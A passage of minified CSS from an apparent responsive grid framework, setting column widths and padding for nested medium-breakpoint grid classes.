.m9-m10,.m6-m12 .m10-m11,.m6-m12 .m11-m12{width:26.06149341%;}.m1-m3 .m1,.m1-m3 .m2,.m1-m3 .m3,.m2-m4 .m2,.m2-m4 .m3,.m2-m4 .m4,.m3-m5 .m3,.m3-m5 .m4,.m3-m5 .m5,.m4-m6 .m4,.m4-m6 .m5,.m4-m6 .m6,.m5-m7 .m5,.m5-m7 .m6,.m5-m7 .m7,.m6-m8 .m6,.m6-m8 .m7,.m6-m8 .m8,.m7-m9 .m7,.m7-m9 .m8,.m7-m9 .m9,.m8-m10 .m8,.m8-m10 .m9,.m8-m10 .m10,.m9-m11 .m9,.m9-m11 .m10,.m9-m11 .m11,.m10-m12 .m10,.m10-m12 .m11,.m10-m12 .m12{width:27.59856631%;}.m1-m10 .m1-m3,.m1-m10 .m2-m4,.m1-m10 .m3-m5,.m1-m10 .m4-m6,.m1-m10 .m5-m7,.m1-m10 .m6-m8,.m1-m10 .m7-m9,.m1-m10 .m8-m10,.m2-m11 .m2-m4,.m2-m11 .m3-m5,.m2-m11 .m4-m6,.m2-m11 .m5-m7,.m2-m11 .m6-m8,.m2-m11 .m7-m9,.m2-m11 .m8-m10,.m2-m11 .m9-m11,.m3-m12 .m3-m5,.m3-m12 .m4-m6,.m3-m12 .m5-m7,.m3-m12 .m6-m8,.m3-m12 .m7-m9,.m3-m12 .m8-m10,.m3-m12 .m9-m11,.m3-m12 .m10-m12{width:28.29614604%;}.m1-m6 .m1-m2,.m1-m6 .m2-m3,.m1-m6 .m3-m4,.m1-m6 .m4-m5,.m1-m6 .m5-m6,.m2-m7 .m2-m3,.m2-m7 .m3-m4,.m2-m7 .m4-m5,.m2-m7 .m5-m6,.m2-m7 .m6-m7,.m3-m8 .m3-m4,.m3-m8 .m4-m5,.m3-m8 .m5-m6,.m3-m8 .m6-m7,.m3-m8 .m7-m8,.m4-m9 .m4-m5,.m4-m9 .m5-m6,.m4-m9 .m6-m7,.m4-m9 .m7-m8,.m4-m9 .m8-m9,.m5-m10 .m5-m6,.m5-m10 .m6-m7,.m5-m10 .m7-m8,.m5-m10 .m8-m9,.m5-m10 .m9-m10,.m6-m11 .m6-m7,.m6-m11 .m7-m8,.m6-m11 .m8-m9,.m6-m11 .m9-m10,.m6-m11 .m10-m11,.m7-m12 .m7-m8,.m7-m12 .m8-m9,.m7-m12 .m9-m10,.m7-m12 .m10-m11,.m7-m12 .m11-m12{width:30.58419244%;}.m1-m9 .m1-m3,.m1-m9 .m2-m4,.m1-m9 .m3-m5,.m1-m9 .m4-m6,.m1-m9 .m5-m7,.m1-m9 .m6-m8,.m1-m9 .m7-m9,.m2-m10 .m2-m4,.m2-m10 .m3-m5,.m2-m10 .m4-m6,.m2-m10 .m5-m7,.m2-m10 .m6-m8,.m2-m10 .m7-m9,.m2-m10 .m8-m10,.m3-m11 .m3-m5,.m3-m11 .m4-m6,.m3-m11 .m5-m7,.m3-m11 .m6-m8,.m3-m11 .m7-m9,.m3-m11 .m8-m10,.m3-m11 .m9-m11,.m4-m12 .m4-m6,.m4-m12 .m5-m7,.m4-m12 .m6-m8,.m4-m12 .m7-m9,.m4-m12 .m8-m10,.m4-m12 .m9-m11,.m4-m12 .m10-m12{width:31.52542373%;}.m1-m4,.m2-m5,.m3-m6,.m4-m7,.m5-m8,.m6-m9,.m7-m10,.m8-m11,.m9-m12{width:31.98653198%;}.m1-m11 .m1-m4,.m1-m11 .m2-m5,.m1-m11 .m3-m6,.m1-m11 .m4-m7,.m1-m11 .m5-m8,.m1-m11 .m6-m9,.m1-m11 .m7-m10,.m1-m11 .m8-m11,.m2-m12 .m2-m5,.m2-m12 .m3-m6,.m2-m12 .m4-m7,.m2-m12 .m5-m8,.m2-m12 .m6-m9,.m2-m12 .m7-m10,.m2-m12 .m8-m11,.m2-m12 .m9-m12{width:34.95860166%;}.m1-m8 .m1-m3,.m1-m8 .m2-m4,.m1-m8 .m3-m5,.m1-m8 .m4-m6,.m1-m8 .m5-m7,.m1-m8 .m6-m8,.m2-m9 .m2-m4,.m2-m9 .m3-m5,.m2-m9 .m4-m6,.m2-m9 .m5-m7,.m2-m9 .m6-m8,.m2-m9 .m7-m9,.m3-m10 .m3-m5,.m3-m10 .m4-m6,.m3-m10 .m5-m7,.m3-m10 .m6-m8,.m3-m10 .m7-m9,.m3-m10 .m8-m10,.m4-m11 .m4-m6,.m4-m11 .m5-m7,.m4-m11 .m6-m8,.m4-m11 .m7-m9,.m4-m11 .m8-m10,.m4-m11 .m9-m11,.m5-m12 .m5-m7,.m5-m12 .m6-m8,.m5-m12 .m7-m9,.m5-m12 .m8-m10,.m5-m12 .m9-m11,.m5-m12 .m10-m12{width:35.58673469%;}.m1-m5 .m1-m2,.m1-m5 .m2-m3,.m1-m5 .m3-m4,.m1-m5 .m4-m5,.m2-m6 .m2-m3,.m2-m6 .m3-m4,.m2-m6 .m4-m5,.m2-m6 .m5-m6,.m3-m7 .m3-m4,.m3-m7 .m4-m5,.m3-m7 .m5-m6,.m3-m7 .m6-m7,.m4-m8 .m4-m5,.m4-m8 .m5-m6,.m4-m8 .m6-m7,.m4-m8 .m7-m8,.m5-m9 .m5-m6,.m5-m9 .m6-m7,.m5-m9 .m7-m8,.m5-m9 .m8-m9,.m6-m10 .m6-m7,.m6-m10 .m7-m8,.m6-m10 .m8-m9,.m6-m10 .m9-m10,.m7-m11 .m7-m8,.m7-m11 .m8-m9,.m7-m11 .m9-m10,.m7-m11 .m10-m11,.m8-m12 .m8-m9,.m8-m12 .m9-m10,.m8-m12 .m10-m11,.m8-m12 .m11-m12{width:37.00623701%;}.m1-m10 .m1-m4,.m1-m10 .m2-m5,.m1-m10 .m3-m6,.m1-m10 .m4-m7,.m1-m10 .m5-m8,.m1-m10 .m6-m9,.m1-m10 .m7-m10,.m2-m11 .m2-m5,.m2-m11 .m3-m6,.m2-m11 .m4-m7,.m2-m11 .m5-m8,.m2-m11 .m6-m9,.m2-m11 .m7-m10,.m2-m11 .m8-m11,.m3-m12 .m3-m6,.m3-m12 .m4-m7,.m3-m12 .m5-m8,.m3-m12 .m6-m9,.m3-m12 .m7-m10,.m3-m12 .m8-m11,.m3-m12 .m9-m12{width:38.53955375%;}.m1-m5,.m2-m6,.m3-m7,.m4-m8,.m5-m9,.m6-m10,.m7-m11,.m8-m12{width:40.48821548%;}.m1-m7 .m1-m3,.m1-m7 .m2-m4,.m1-m7 .m3-m5,.m1-m7 .m4-m6,.m1-m7 .m5-m7,.m2-m8 .m2-m4,.m2-m8 .m3-m5,.m2-m8 .m4-m6,.m2-m8 .m5-m7,.m2-m8 .m6-m8,.m3-m9 .m3-m5,.m3-m9 .m4-m6,.m3-m9 .m5-m7,.m3-m9 .m6-m8,.m3-m9 .m7-m9,.m4-m10 .m4-m6,.m4-m10 .m5-m7,.m4-m10 .m6-m8,.m4-m10 .m7-m9,.m4-m10 .m8-m10,.m5-m11 .m5-m7,.m5-m11 .m6-m8,.m5-m11 .m7-m9,.m5-m11 .m8-m10,.m5-m11 .m9-m11,.m6-m12 .m6-m8,.m6-m12 .m7-m9,.m6-m12 .m8-m10,.m6-m12 .m9-m11,.m6-m12 .m10-m12{width:40.84919473%;}.m1-m9 .m1-m4,.m1-m9 .m2-m5,.m1-m9 .m3-m6,.m1-m9 .m4-m7,.m1-m9 .m5-m8,.m1-m9 .m6-m9,.m2-m10 .m2-m5,.m2-m10 .m3-m6,.m2-m10 .m4-m7,.m2-m10 .m5-m8,.m2-m10 .m6-m9,.m2-m10 .m7-m10,.m3-m11 .m3-m6,.m3-m11 .m4-m7,.m3-m11 .m5-m8,.m3-m11 .m6-m9,.m3-m11 .m7-m10,.m3-m11 .m8-m11,.m4-m12 .m4-m7,.m4-m12 .m5-m8,.m4-m12 .m6-m9,.m4-m12 .m7-m10,.m4-m12 .m8-m11,.m4-m12 .m9-m12{width:42.93785311%;}.m1-m2 .m1,.m1-m2 .m2,.m2-m3 .m2,.m2-m3 .m3,.m3-m4 .m3,.m3-m4 .m4,.m4-m5 .m4,.m4-m5 .m5,.m5-m6 .m5,.m5-m6 .m6,.m6-m7 .m6,.m6-m7 .m7,.m7-m8 .m7,.m7-m8 .m8,.m8-m9 .m8,.m8-m9 .m9,.m9-m10 .m9,.m9-m10 .m10,.m10-m11 .m10,.m10-m11 .m11,.m11-m12 .m11,.m11-m12 .m12{width:43.25842697%;}.m1-m11 .m1-m5,.m1-m11 .m2-m6,.m1-m11 .m3-m7,.m1-m11 .m4-m8,.m1-m11 .m5-m9,.m1-m11 .m6-m10,.m1-m11 .m7-m11,.m2-m12 .m2-m6,.m2-m12 .m3-m7,.m2-m12 .m4-m8,.m2-m12 .m5-m9,.m2-m12 .m6-m10,.m2-m12 .m7-m11,.m2-m12 .m8-m12{width:44.25022999%;}.m1-m4 .m1-m2,.m1-m4 .m2-m3,.m1-m4 .m3-m4,.m2-m5 .m2-m3,.m2-m5 .m3-m4,.m2-m5 .m4-m5,.m3-m6 .m3-m4,.m3-m6 .m4-m5,.m3-m6 .m5-m6,.m4-m7 .m4-m5,.m4-m7 .m5-m6,.m4-m7 .m6-m7,.m5-m8 .m5-m6,.m5-m8 .m6-m7,.m5-m8 .m7-m8,.m6-m9 .m6-m7,.m6-m9 .m7-m8,.m6-m9 .m8-m9,.m7-m10 .m7-m8,.m7-m10 .m8-m9,.m7-m10 .m9-m10,.m8-m11 .m8-m9,.m8-m11 .m9-m10,.m8-m11 .m10-m11,.m9-m12 .m9-m10,.m9-m12 .m10-m11,.m9-m12 .m11-m12{width:46.84210526%;}.m1-m6 .m1-m3,.m1-m6 .m2-m4,.m1-m6 .m3-m5,.m1-m6 .m4-m6,.m2-m7 .m2-m4,.m2-m7 .m3-m5,.m2-m7 .m4-m6,.m2-m7 .m5-m7,.m3-m8 .m3-m5,.m3-m8 .m4-m6,.m3-m8 .m5-m7,.m3-m8 .m6-m8,.m4-m9 .m4-m6,.m4-m9 .m5-m7,.m4-m9 .m6-m8,.m4-m9 .m7-m9,.m5-m10 .m5-m7,.m5-m10 .m6-m8,.m5-m10 .m7-m9,.m5-m10 .m8-m10,.m6-m11 .m6-m8,.m6-m11 .m7-m9,.m6-m11 .m8-m10,.m6-m11 .m9-m11,.m7-m12 .m7-m9,.m7-m12 .m8-m10,.m7-m12 .m9-m11,.m7-m12 .m10-m12{width:47.93814433%;}.m1-m8 .m1-m4,.m1-m8 .m2-m5,.m1-m8 .m3-m6,.m1-m8 .m4-m7,.m1-m8 .m5-m8,.m2-m9 .m2-m5,.m2-m9 .m3-m6,.m2-m9 .m4-m7,.m2-m9 .m5-m8,.m2-m9 .m6-m9,.m3-m10 .m3-m6,.m3-m10 .m4-m7,.m3-m10 .m5-m8,.m3-m10 .m6-m9,.m3-m10 .m7-m10,.m4-m11 .m4-m7,.m4-m11 .m5-m8,.m4-m11 .m6-m9,.m4-m11 .m7-m10,.m4-m11 .m8-m11,.m5-m12 .m5-m8,.m5-m12 .m6-m9,.m5-m12 .m7-m10,.m5-m12 .m8-m11,.m5-m12 .m9-m12{width:48.46938775%;}.m1-m10 .m1-m5,.m1-m10 .m2-m6,.m1-m10 .m3-m7,.m1-m10 .m4-m8,.m1-m10 .m5-m9,.m1-m10 .m6-m10,.m2-m11 .m2-m6,.m2-m11 .m3-m7,.m2-m11 .m4-m8,.m2-m11 .m5-m9,.m2-m11 .m6-m10,.m2-m11 .m7-m11,.m3-m12 .m3-m7,.m3-m12 .m4-m8,.m3-m12 .m5-m9,.m3-m12 .m6-m10,.m3-m12 .m7-m11,.m3-m12 .m8-m12{width:48.78296146%;}.m1-m6,.m2-m7,.m3-m8,.m4-m9,.m5-m10,.m6-m11,.m7-m12{width:48.98989898%;}.m1-m11 .m1-m6,.m1-m11 .m2-m7,.m1-m11 .m3-m8,.m1-m11 .m4-m9,.m1-m11 .m5-m10,.m1-m11 .m6-m11,.m2-m12 .m2-m7,.m2-m12 .m3-m8,.m2-m12 .m4-m9,.m2-m12 .m5-m10,.m2-m12 .m6-m11,.m2-m12 .m7-m12{width:53.54185833%;}.m1-m9 .m1-m5,.m1-m9 .m2-m6,.m1-m9 .m3-m7,.m1-m9 .m4-m8,.m1-m9 .m5-m9,.m2-m10 .m2-m6,.m2-m10 .m3-m7,.m2-m10 .m4-m8,.m2-m10 .m5-m9,.m2-m10 .m6-m10,.m3-m11 .m3-m7,.m3-m11 .m4-m8,.m3-m11 .m5-m9,.m3-m11 .m6-m10,.m3-m11 .m7-m11,.m4-m12 .m4-m8,.m4-m12 .m5-m9,.m4-m12 .m6-m10,.m4-m12 .m7-m11,.m4-m12 .m8-m12{width:54.35028249%;}.m1-m7 .m1-m4,.m1-m7 .m2-m5,.m1-m7 .m3-m6,.m1-m7 .m4-m7,.m2-m8 .m2-m5,.m2-m8 .m3-m6,.m2-m8 .m4-m7,.m2-m8 .m5-m8,.m3-m9 .m3-m6,.m3-m9 .m4-m7,.m3-m9 .m5-m8,.m3-m9 .m6-m9,.m4-m10 .m4-m7,.m4-m10 .m5-m8,.m4-m10 .m6-m9,.m4-m10 .m7-m10,.m5-m11 .m5-m8,.m5-m11 .m6-m9,.m5-m11 .m7-m10,.m5-m11 .m8-m11,.m6-m12 .m6-m9,.m6-m12 .m7-m10,.m6-m12 .m8-m11,.m6-m12 .m9-m12{width:55.63689605%;}.m1-m7,.m2-m8,.m3-m9,.m4-m10,.m5-m11,.m6-m12{width:57.49158248%;}.m1-m5 .m1-m3,.m1-m5 .m2-m4,.m1-m5 .m3-m5,.m2-m6 .m2-m4,.m2-m6 .m3-m5,.m2-m6 .m4-m6,.m3-m7 .m3-m5,.m3-m7 .m4-m6,.m3-m7 .m5-m7,.m4-m8 .m4-m6,.m4-m8 .m5-m7,.m4-m8 .m6-m8,.m5-m9 .m5-m7,.m5-m9 .m6-m8,.m5-m9 .m7-m9,.m6-m10 .m6-m8,.m6-m10 .m7-m9,.m6-m10 .m8-m10,.m7-m11 .m7-m9,.m7-m11 .m8-m10,.m7-m11 .m9-m11,.m8-m12 .m8-m10,.m8-m12 .m9-m11,.m8-m12 .m10-m12{width:58.004158%;}.m1-m10 .m1-m6,.m1-m10 .m2-m7,.m1-m10 .m3-m8,.m1-m10 .m4-m9,.m1-m10 .m5-m10,.m2-m11 .m2-m7,.m2-m11 .m3-m8,.m2-m11 .m4-m9,.m2-m11 .m5-m10,.m2-m11 .m6-m11,.m3-m12 .m3-m8,.m3-m12 .m4-m9,.m3-m12 .m5-m10,.m3-m12 .m6-m11,.m3-m12 .m7-m12{width:59.02636917%;}.m1-m8 .m1-m5,.m1-m8 .m2-m6,.m1-m8 .m3-m7,.m1-m8 .m4-m8,.m2-m9 .m2-m6,.m2-m9 .m3-m7,.m2-m9 .m4-m8,.m2-m9 .m5-m9,.m3-m10 .m3-m7,.m3-m10 .m4-m8,.m3-m10 .m5-m9,.m3-m10 .m6-m10,.m4-m11 .m4-m8,.m4-m11 .m5-m9,.m4-m11 .m6-m10,.m4-m11 .m7-m11,.m5-m12 .m5-m9,.m5-m12 .m6-m10,.m5-m12 .m7-m11,.m5-m12 .m8-m12{width:61.35204082%;}.m1-m11 .m1-m7,.m1-m11 .m2-m8,.m1-m11 .m3-m9,.m1-m11 .m4-m10,.m1-m11 .m5-m11,.m2-m12 .m2-m8,.m2-m12 .m3-m9,.m2-m12 .m4-m10,.m2-m12 .m5-m11,.m2-m12 .m6-m12{width:62.83348666%;}.m1-m3 .m1-m2,.m1-m3 .m2-m3,.m2-m4 .m2-m3,.m2-m4 .m3-m4,.m3-m5 .m3-m4,.m3-m5 .m4-m5,.m4-m6 .m4-m5,.m4-m6 .m5-m6,.m5-m7 .m5-m6,.m5-m7 .m6-m7,.m6-m8 .m6-m7,.m6-m8 .m7-m8,.m7-m9 .m7-m8,.m7-m9 .m8-m9,.m8-m10 .m8-m9,.m8-m10 .m9-m10,.m9-m11 .m9-m10,.m9-m11 .m10-m11,.m10-m12 .m10-m11,.m10-m12 .m11-m12{width:63.79928315%;}.m1-m6 .m1-m4,.m1-m6 .m2-m5,.m1-m6 .m3-m6,.m2-m7 .m2-m5,.m2-m7 .m3-m6,.m2-m7 .m4-m7,.m3-m8 .m3-m6,.m3-m8 .m4-m7,.m3-m8 .m5-m8,.m4-m9 .m4-m7,.m4-m9 .m5-m8,.m4-m9 .m6-m9,.m5-m10 .m5-m8,.m5-m10 .m6-m9,.m5-m10 .m7-m10,.m6-m11 .m6-m9,.m6-m11 .m7-m10,.m6-m11 .m8-m11,.m7-m12 .m7-m10,.m7-m12 .m8-m11,.m7-m12 .m9-m12{width:65.29209622%;}.m1-m9 .m1-m6,.m1-m9 .m2-m7,.m1-m9 .m3-m8,.m1-m9 .m4-m9,.m2-m10 .m2-m7,.m2-m10 .m3-m8,.m2-m10 .m4-m9,.m2-m10 .m5-m10,.m3-m11 .m3-m8,.m3-m11 .m4-m9,.m3-m11 .m5-m10,.m3-m11 .m6-m11,.m4-m12 .m4-m9,.m4-m12 .m5-m10,.m4-m12 .m6-m11,.m4-m12 .m7-m12{width:65.76271186%;}.m1-m8,.m2-m9,.m3-m10,.m4-m11,.m5-m12{width:65.99326598%;}.m1-m10 .m1-m7,.m1-m10 .m2-m8,.m1-m10 .m3-m9,.m1-m10 .m4-m10,.m2-m11 .m2-m8,.m2-m11 .m3-m9,.m2-m11 .m4-m10,.m2-m11 .m5-m11,.m3-m12 .m3-m9,.m3-m12 .m4-m10,.m3-m12 .m5-m11,.m3-m12 .m6-m12{width:69.26977688%;}.m1-m7 .m1-m5,.m1-m7 .m2-m6,.m1-m7 .m3-m7,.m2-m8 .m2-m6,.m2-m8 .m3-m7,.m2-m8 .m4-m8,.m3-m9 .m3-m7,.m3-m9 .m4-m8,.m3-m9 .m5-m9,.m4-m10 .m4-m8,.m4-m10 .m5-m9,.m4-m10 .m6-m10,.m5-m11 .m5-m9,.m5-m11 .m6-m10,.m5-m11 .m7-m11,.m6-m12 .m6-m10,.m6-m12 .m7-m11,.m6-m12 .m8-m12{width:70.42459736%;}.m1-m11 .m1-m8,.m1-m11 .m2-m9,.m1-m11 .m3-m10,.m1-m11 .m4-m11,.m2-m12 .m2-m9,.m2-m12 .m3-m10,.m2-m12 .m4-m11,.m2-m12 .m5-m12{width:72.125115%;}.m1-m4 .m1-m3,.m1-m4 .m2-m4,.m2-m5 .m2-m4,.m2-m5 .m3-m5,.m3-m6 .m3-m5,.m3-m6 .m4-m6,.m4-m7 .m4-m6,.m4-m7 .m5-m7,.m5-m8 .m5-m7,.m5-m8 .m6-m8,.m6-m9 .m6-m8,.m6-m9 .m7-m9,.m7-m10 .m7-m9,.m7-m10 .m8-m10,.m8-m11 .m8-m10,.m8-m11 .m9-m11,.m9-m12 .m9-m11,.m9-m12 .m10-m12{width:73.42105263%;}.m1-m8 .m1-m6,.m1-m8 .m2-m7,.m1-m8 .m3-m8,.m2-m9 .m2-m7,.m2-m9 .m3-m8,.m2-m9 .m4-m9,.m3-m10 .m3-m8,.m3-m10 .m4-m9,.m3-m10 .m5-m10,.m4-m11 .m4-m9,.m4-m11 .m5-m10,.m4-m11 .m6-m11,.m5-m12 .m5-m10,.m5-m12 .m6-m11,.m5-m12 .m7-m12{width:74.23469388%;}.m1-m9,.m2-m10,.m3-m11,.m4-m12{width:74.49494948%;}.m1-m9 .m1-m7,.m1-m9 .m2-m8,.m1-m9 .m3-m9,.m2-m10 .m2-m8,.m2-m10 .m3-m9,.m2-m10 .m4-m10,.m3-m11 .m3-m9,.m3-m11 .m4-m10,.m3-m11 .m5-m11,.m4-m12 .m4-m10,.m4-m12 .m5-m11,.m4-m12 .m6-m12{width:77.17514124%;}.m1-m5 .m1-m4,.m1-m5 .m2-m5,.m2-m6 .m2-m5,.m2-m6 .m3-m6,.m3-m7 .m3-m6,.m3-m7 .m4-m7,.m4-m8 .m4-m7,.m4-m8 .m5-m8,.m5-m9 .m5-m8,.m5-m9 .m6-m9,.m6-m10 .m6-m9,.m6-m10 .m7-m10,.m7-m11 .m7-m10,.m7-m11 .m8-m11,.m8-m12 .m8-m11,.m8-m12 .m9-m12{width:79.002079%;}.m1-m10 .m1-m8,.m1-m10 .m2-m9,.m1-m10 .m3-m10,.m2-m11 .m2-m9,.m2-m11 .m3-m10,.m2-m11 .m4-m11,.m3-m12 .m3-m10,.m3-m12 .m4-m11,.m3-m12 .m5-m12{width:79.51318458%;}.m1-m11 .m1-m9,.m1-m11 .m2-m10,.m1-m11 .m3-m11,.m2-m12 .m2-m10,.m2-m12 .m3-m11,.m2-m12 .m4-m12{width:81.41674333%;}.m1-m6 .m1-m5,.m1-m6 .m2-m6,.m2-m7 .m2-m6,.m2-m7 .m3-m7,.m3-m8 .m3-m7,.m3-m8 .m4-m8,.m4-m9 .m4-m8,.m4-m9 .m5-m9,.m5-m10 .m5-m9,.m5-m10 .m6-m10,.m6-m11 .m6-m10,.m6-m11 .m7-m11,.m7-m12 .m7-m11,.m7-m12 .m8-m12{width:82.64604811%;}.m1-m10,.m2-m11,.m3-m12{width:82.99663298%;}.m1-m7 .m1-m6,.m1-m7 .m2-m7,.m2-m8 .m2-m7,.m2-m8 .m3-m8,.m3-m9 .m3-m8,.m3-m9 .m4-m9,.m4-m10 .m4-m9,.m4-m10 .m5-m10,.m5-m11 .m5-m10,.m5-m11 .m6-m11,.m6-m12 .m6-m11,.m6-m12 .m7-m12{width:85.21229868%;}.m1-m8 .m1-m7,.m1-m8 .m2-m8,.m2-m9 .m2-m8,.m2-m9 .m3-m9,.m3-m10 .m3-m9,.m3-m10 .m4-m10,.m4-m11 .m4-m10,.m4-m11 .m5-m11,.m5-m12 .m5-m11,.m5-m12 .m6-m12{width:87.11734694%;}.m1-m9 .m1-m8,.m1-m9 .m2-m9,.m2-m10 .m2-m9,.m2-m10 .m3-m10,.m3-m11 .m3-m10,.m3-m11 .m4-m11,.m4-m12 .m4-m11,.m4-m12 .m5-m12{width:88.58757062%;}.m1-m10 .m1-m9,.m1-m10 .m2-m10,.m2-m11 .m2-m10,.m2-m11 .m3-m11,.m3-m12 .m3-m11,.m3-m12 .m4-m12{width:89.75659229%;}.m1-m11 .m1-m10,.m1-m11 .m2-m11,.m2-m12 .m2-m11,.m2-m12 .m3-m12{width:90.70837167%;}.m1-m11,.m2-m12{width:91.49831648%;}.m-all{width:100%;margin-left:0;margin-right:0;clear:left;}

/* Medium grid padding ----- */

[class*=" m-pad"],[class^=m-pad]{padding-left:1.01010101%;padding-right:1.01010101%;left:-1.01010101%;}.m1-m11 [class*=" m-pad"],.m1-m11 [class^=m-pad],.m2-m12 [class*=" m-pad"],.m2-m12 [class^=m-pad]{padding-left:1.10395584%;padding-right:1.10395584%;left:-1.10395584%;}.m1-m10 [class*=" m-pad"],.m1-m10 [class^=m-pad],.m2-m11 [class*=" m-pad"],.m2-m11 [class^=m-pad],.m3-m12 [class*=" m-pad"],.m3-m12 [class^=m-pad]{padding-left:1.21703854%;padding-right:1.21703854%;left:-1.21703854%;}.m1-m9 [class*=" m-pad"],.m1-m9 [class^=m-pad],.m2-m10 [class*=" m-pad"],.m2-m10 [class^=m-pad],.m3-m11 [class*=" m-pad"],.m3-m11 [class^=m-pad],.m4-m12 [class*=" m-pad"],.m4-m12 [class^=m-pad]{padding-left:1.3559322%;padding-right:1.3559322%;left:-1.3559322%;}.m1-m8 [class*=" m-pad"],.m1-m8 [class^=m-pad],.m2-m9 [class*=" m-pad"],.m2-m9 [class^=m-pad],.m3-m10 [class*=" m-pad"],.m3-m10 [class^=m-pad],.m4-m11 [class*=" m-pad"],.m4-m11 [class^=m-pad],.m5-m12 [class*=" m-pad"],.m5-m12 [class^=m-pad]{padding-left:1.53061225%;padding-right:1.53061225%;left:-1.53061225%;}.m1-m7 [class*=" m-pad"],.m1-m7 [class^=m-pad],.m2-m8 [class*=" m-pad"],.m2-m8 [class^=m-pad],.m3-m9 [class*=" m-pad"],.m3-m9 [class^=m-pad],.m4-m10 [class*=" m-pad"],.m4-m10 [class^=m-pad],.m5-m11 [class*=" m-pad"],.m5-m11 [class^=m-pad],.m6-m12 [class*=" m-pad"],.m6-m12 [class^=m-pad]{padding-left:1.75695461%;padding-right:1.75695461%;left:-1.75695461%;}[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull]{padding-left:2.02020202%;padding-right:2.02020202%;left:-2.02020202%;}.m1-m6 [class*=" m-pad"],.m1-m6 [class^=m-pad],.m2-m7 [class*=" m-pad"],.m2-m7 [class^=m-pad],.m3-m8 [class*=" m-pad"],.m3-m8 [class^=m-pad],.m4-m9 [class*=" m-pad"],.m4-m9 [class^=m-pad],.m5-m10 [class*=" m-pad"],.m5-m10 [class^=m-pad],.m6-m11 [class*=" m-pad"],.m6-m11 [class^=m-pad],.m7-m12 [class*=" m-pad"],.m7-m12 [class^=m-pad]{padding-left:2.06185567%;padding-right:2.06185567%;left:-2.06185567%;}.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull]{padding-left:2.20791168%;padding-right:2.20791168%;left:-2.20791168%;}.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull]{padding-left:2.43407708%;padding-right:2.43407708%;left:-2.43407708%;}.m1-m5 [class*=" m-pad"],.m1-m5 [class^=m-pad],.m2-m6 [class*=" m-pad"],.m2-m6 [class^=m-pad],.m3-m7 [class*=" m-pad"],.m3-m7 [class^=m-pad],.m4-m8 [class*=" m-pad"],.m4-m8 [class^=m-pad],.m5-m9 [class*=" m-pad"],.m5-m9 [class^=m-pad],.m6-m10 [class*=" m-pad"],.m6-m10 [class^=m-pad],.m7-m11 [class*=" m-pad"],.m7-m11 [class^=m-pad],.m8-m12 [class*=" m-pad"],.m8-m12 [class^=m-pad]{padding-left:2.4948025%;padding-right:2.4948025%;left:-2.4948025%;}.m1-m9 [class~=m-padfull],.m1-m9 